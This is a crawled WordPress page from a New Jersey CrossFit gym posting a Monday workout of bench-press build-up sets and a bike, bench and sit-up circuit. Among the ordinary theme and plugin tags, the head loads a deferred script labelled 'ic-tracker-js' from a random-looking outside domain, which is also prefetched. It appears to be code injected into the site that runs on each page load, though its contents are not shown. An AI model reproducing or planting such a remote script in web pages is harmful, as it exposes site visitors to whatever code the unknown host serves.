

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crossfitwcg.com/daily-wods/monday-5-2-2021/
body_size: 9485
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>  Monday 5/2/2021</title>
	<meta property="og:image" content="http://www.crossfitwcg.com/wp-content/uploads/2021/12/crossfit.jpg" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
       <meta name="robots" content="index, follow">
       <meta name="description" content="Join CrossFit WCG in Washington Twp, NJ and improve your strength through Weightlifting, raise your body's capacity for work through Cardiovascular exercises, and learn handstands, pull-ups and ring exercises though our Gymnastics classes. That's CrossFit WCG.">
       <meta name="keywords" content="CrossFit WCG, CrossFit Washington Twp NJ, Crossfit Washington Township NJ, Crossfit Washington NJ, Crossfit Oxford Township NJ, Crossfit Lebanon Township NJ, Crossfit Asbury NJ, Crossfit Glen Gardner NJ, Crossfit Liberty NJ, Crossfit Hope NJ, Crossfit Belvidere NJ, Weightlifting NJ, Barbell Club NJ, Gym Washington NJ, Gym Washington Township NJ, Gym Washington Twp NJ">       

	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.crossfitwcg.com/wp-content/uploads/2016/03/CrossFit-WcG.ico.jpg" type="image/x-icon" />
		
	<script>var et_site_url='https://www.crossfitwcg.com';var et_post_id='6003';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Feed" href="https://www.crossfitwcg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Comments Feed" href="https://www.crossfitwcg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-5-2-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-5-2-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.crossfitwcg.com/wp-content/plugins/monarch/css/style.css?ver=1.3.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme53991-css' href='https://www.crossfitwcg.com/wp-content/themes/theme53991/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans+Condensed:300-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.7" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769151685" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.crossfitwcg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crossfitwcg.com/wp-json/wp/v2/posts/6003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crossfitwcg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crossfitwcg.com/daily-wods/monday-5-2-2021/" />
<link rel='shortlink' href='https://www.crossfitwcg.com/?p=6003' />
<style type="text/css" id="et-social-custom-css">
				 
			</style><script>
 var system_folder = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.crossfitwcg.com/wp-content/themes/theme53991',
	 PARENT_URL = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53991'</script>
<style type='text/css'>
body { background-color:#2d2c28 }
.menu_holder{margin-top:10px;}
</style>
<style type='text/css'>
h1 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h2 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h3 { font: normal 23px/24px Open Sans Condensed;  color:#2d2c28; }
h4 { font: normal 14px/20px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h5 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 9px/9px Archivo Black, sans-serif;  color:#FFFFFF; }
.sf-menu > li > a { font: normal 20px/20px Open Sans;  color:#FFFFFF; }
.nav.footer-nav a { font: normal 18px/22px Open Sans Condensed;  color:#FFFFFF; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		
</head>

<body class="wp-singular post-template-default single single-post postid-6003 single-format-image wp-theme-CherryFramework wp-child-theme-theme53991 et_monarch cat-40-id">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="69731cc511bcf">
						
<div class="phone-header">
<a href="tel:+19082237809" style="color:#FFF;">Call Us</a>
</div>

<div class="fb-social-links">
<a href="https://www.facebook.com/crossfitwcg/" target="_blank">
<img src="https://www.crossfitwcg.com/wp-content/uploads/2016/06/fb.jpg" />
</a>
</div>

<div class="extra_head">
    <div class="extra_head2">
        <div class="row">
            <div class="span12">                  
           	    <div class="menu_holder" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">	
                        <!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://www.crossfitwcg.com/" class="logo_h logo_h__img"><img src="https://www.crossfitwcg.com/wp-content/uploads/2016/03/logo.jpg" alt="CROSSFIT WcG" title="CrossFit Box in Washington Township, NJ"></a>
				
</div>
<!-- END LOGO --><!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.crossfitwcg.com/">Home</a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">What is Crossfit</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/ourteam/">Meet Our Team</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/our-location/">Our Location</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/getting-started/">Getting Started</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/membership/pricing/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/pricing/">Pricing</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/schedule/">Schedule</a></li>
	<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/offers/">Offers</a></li>
</ul>
</li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/battle-in-the-boro-2018/">Battle in the BORO</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.crossfitwcg.com/wod/">Daily WOD</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/register/">Register / Login</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/contact/">Contact</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->                </div>
            </div>
        </div>
    </div>
    <div class="row">
    	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    		    	</div>
    </div>
</div>

					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Monday 5/2/2021	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.crossfitwcg.com">Home</a></li><li class="divider"></li><li><a href="https://www.crossfitwcg.com/category/daily-wods/">Daily Wods</a></li><li class="divider"></li><li class="active">Monday 5/2/2021</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-6003" class="post__holder post-6003 post type-post status-publish format-image hentry category-daily-wods post_format-post-format-image cat-40-id">
	<div class="post-thumb clearfix">
					<div class="clear"></div>
	</div>
	<!-- Post Content -->
	<div class="post_content">
		<p><strong>Warmup</strong><br />
Jog 200 meters<br />
runner stretch - quad stretch - alt lunges - air squats - press ups - windmill - wrist clockwork"</p>
<p><strong>Strength / Skill</strong><br />
Bench<br />
the plan is to build slowly to a solid 1 rep max (no help) whatever you have in you today (do not worry about where you think you should be )<br />
barbell x10<br />
50%x5<br />
60%x4<br />
70%x3<br />
80%x2<br />
90%x1<br />
2x90%x1</p>
<p><strong>WOD</strong><br />
5 rds<br />
Top of 3 minutes<br />
Bike 12/10<br />
10 Bench approx 70% of todays 1rm<br />
15 Weighted sit-ups 45/25</p>
<p>rx+<br />
Bike 15/12<br />
Bench 155/105</p>
<span class="et_social_bottom_trigger"></span>		<div class="clear"></div>
	</div>
	<!-- //Post Content -->
	<!-- Post Meta -->
<div class="post_meta meta_type_line"><div class="post_meta_unite clearfix"><div class="meta_group clearfix">								<div class="post_category">
									<i class="icon-bookmark"></i>
									<a href="https://www.crossfitwcg.com/category/daily-wods/" rel="category tag">Daily Wods</a>								</div>
																<div class="post_date">
									<i class="icon-calendar"></i>
									<time datetime="2021-05-02T23:24:08">May 2, 2021</time>								</div>
																<div class="post_author">
									<i class="icon-user"></i>
									<a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a>								</div>
																<div class="post_comment">
									<i class="icon-comments"></i>
									<span class="comments-link">Comments are closed</span>								</div>
								</div><div class="meta_group clearfix"></div><div class="meta_group clearfix"></div></div></div><!--// Post Meta --></article><!--//.post__holder--><!-- .share-buttons -->

		<!-- Facebook Like Button -->
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) {return;}
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<!-- Google+ Button -->
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
		<ul class="share-buttons unstyled clearfix">
			<li class="twitter">
				<a href="//twitter.com/share" class="twitter-share-button">Tweet this article</a>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			</li>
			<li class="facebook">
				<div id="fb-root"></div><div class="fb-like" data-href="https://www.crossfitwcg.com/daily-wods/monday-5-2-2021/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false" data-font="arial"></div>
			</li>
			<li class="google">
				<div class="g-plusone" data-size="medium" data-href="https://www.crossfitwcg.com/daily-wods/monday-5-2-2021/"></div>
			</li>
			<li class="pinterest">
				<a href="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
			</li>
		</ul><!-- //.share-buttons -->

	<div class="post-author clearfix">
	<p class="post-author_gravatar"><img alt='' src='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=76&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=152&#038;r=g 2x' class='avatar avatar-76 photo' height='76' width='76' decoding='async'/></p>
	<div class="post-author_desc">
	   <h3 class="post-author_h">Written by <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></h3>
	    
		<div class="post-author_link">
			<p>View all posts by: <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></p>
		</div>
	</div>
</div><!--.post-author-->

<!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
			
		

						</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

				<footer class="motopress-wrapper footer" style="padding-bottom:0px;">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="69731cc513df7">
						<div class="extrafooter">
    <div class="row">
    	<div class="span2" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		      <div id="footer-text" class="footer-text">
		
			CrossfitWCG © 2018		</div>   		</div>
    	<div class="span7" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
    		    	</div>
    	<div class="span1">
    	</div>
    	<div class="span1" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
    		        	<div class="social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
        		        	</div>
    	</div>
    </div>
</div>
<div class="row">
	<div class="span12">
        <div class="footenav" data-motopress-static-file="static/static-footer-nav.php">
    		    	</div>
    </div>
</div>

<script src="https://crossfitwcg.zenplanner.com/zenplanner/skin/js/resize.js"></script>
					</div>
				</div>
			</div>
<div style="width:100%; background-color:#333; color:#fff; text-align:center; font-size:11px; font-family:verdana; padding:10px 0px; margin-top:40px;">Designed by <a href="http://www.creativeworks.us" target="_blank" style="color:#fff; text-decoration:none;">CreativeWorks</a>, <a href="http://www.creativeworks.us/pocono/" target="_blank" style="color:#fff; text-decoration:none;">Pocono Online Advertising Agency</a>, Web Design and Social Media</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
			<script type="text/javascript">
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75296152-1', 'auto');
  ga('send', 'pageview');		</script>
		<!-- Show Google Analytics -->
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53991/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-5-2-2021%2F&#038;t=Monday%205%2F2%2F2021" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="6003" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-5-2-2021%2F&#038;t=Monday%205%2F2%2F2021" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="6003" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.7" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.crossfitwcg.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.25" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.crossfitwcg.com/wp-admin/admin-ajax.php","pageurl":"https://www.crossfitwcg.com/daily-wods/monday-5-2-2021/","stats_nonce":"23e7738c19","share_counts":"903be0360c","follow_counts":"c275a13fa3","total_counts":"2301c4dd0f","media_single":"a550a088cf","media_total":"045c509aee","generate_all_window_nonce":"7c12d21f30","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/custom.js?ver=1.3.25" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=3.0.101" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crossfitwcg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 